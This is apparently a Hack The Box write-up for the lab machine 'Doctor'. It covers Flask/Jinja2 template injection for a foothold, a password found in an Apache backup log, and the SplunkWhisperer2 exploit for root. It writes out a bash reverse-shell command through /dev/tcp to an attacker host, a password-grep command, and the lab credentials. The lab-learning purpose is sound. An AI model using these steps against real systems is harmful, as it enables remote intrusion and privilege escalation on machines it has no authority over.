Doctor is a easy box where the initial foothold is obtained by exploiting the Server Side Template Injection(SSTI) vulnerability. It took me a fair amount of time for me to get how the SSTI could be used in the title of the post. But rooting the box was a piece of cake since I found an interesting script to exploit Splunkd. The final objective is to get the user and the root flag.
| Author | egotisticalSW |
| Operating System | Linux |
| Difficulty | Easy |
Connect to Hackthebox and let’s go.
Enumeration
Let’s start with the nmap scan.

The results of the nmap scan showed that the three ports: 22/ssh, 80/http and 8089/splunkd are open on the machine.
Leaving the the ssh and splunkd services aside, let’s start enumerating the http service. The home page of the http service gives us a valuable piece of information.

Add doctors.htb to /etc/hosts file. Sudo permission is required to edit the file.
10.10.10.209 doctors.htb
After adding the url, revisit the http service with the url doctors.htb. If you did everything correct, you should see the login page. Don’t bother checking for common credentials and SQLi based vulnerabilities. Because I did and wasted a bit of time. Instead create a new account and login with the same account.
After logging in, create a New Message.

Creating a post, I searched around for hints and stumbled upon something ineresting in the source page.

Going to the /archive directory, it was just…blank.
At first, I didn’t know that the title of the post and the /archive page is somewhat linked, so I tried triggering an alert box with XSS but had no luck with it. After figuring out that the title of the post is reflected in the archive page, I tried doing HTML injection which succeeded. Then, I checked for the SSTI using common payloads from PayloadsAlltheThings. I updated the post to the following.

And checked the /archive directory.

We can see that the payload 7+7 is executed and results in 14. This means that the website uses Flask and Jinja2 to render the website.
You can learn more about SSTI vulnerability in the Portswiger Academy.
Exploitation
I tried crafting my own payload but in the end I grabbed the SSTI payload from the PayloadsAlltheThings page and entered it in the title of the post.

Here is the link to the payload. Change the call parameter to /bin/bash -i. And finally post the content.

Open a netcat listener in your local machine. And go to the /archive page to get the reverse shell.

User flag
I transferred linpeas into the remote machine and executed it. After going through results I found a lot of passwords strings. And one of them was actually a password. Also, I found the username shaun.

I wanted to confirm it just in case…so I cat-ed out the file.

cat /var/log/apache2/backup | grep password

Now we can change the user to shaun with the password we just found.
Stabilize the shell using python3 -c 'import pty;pty.spawn("/bin/bash")'. In the home directory of the user shaun we can find the user flag.
Root flag
Going back to the nmap scan results we didn’t enumerate the 8089/splunkd port/service.

I tried googling publicly available exploits for splunk and this link peeked my interest. Here is the link to the exploit.

I cloned the repository and moved into the ./SplunkWhisperer2/PySplunkWhisperer2/ directory. It is an authenticated exploit. For syntax you can just run the python file or you can read the documentation in the github page.
python3 PySplunkWhisperer2_remote.py --lhost your-vpn-ip --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "bash -i >& /dev/tcp/your-vpn-ip/4445 0>&1"'

Open a netcat listener in your local machine to get the reverse shell and run the file.
The root flag can be found in the /root directory.
Peace out!!!
That’s it folks. Happy hacking!!!